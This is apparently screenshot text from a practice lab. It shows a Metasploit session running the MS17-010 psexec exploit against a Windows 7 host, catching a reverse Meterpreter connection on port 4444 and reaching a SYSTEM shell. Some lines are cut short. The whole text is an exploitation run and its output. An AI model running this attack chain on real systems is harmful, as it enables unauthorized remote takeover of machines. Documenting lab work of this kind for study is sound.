 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Se
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obta
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a
[*] Sending stage (175686 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.17:4444 → 10.10.10.4
meterpreter > shell
Process 2872 created.
Channel 1 created.
wMicrosoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32whoami
whoami
nt authority\system
C:\Windows\system32>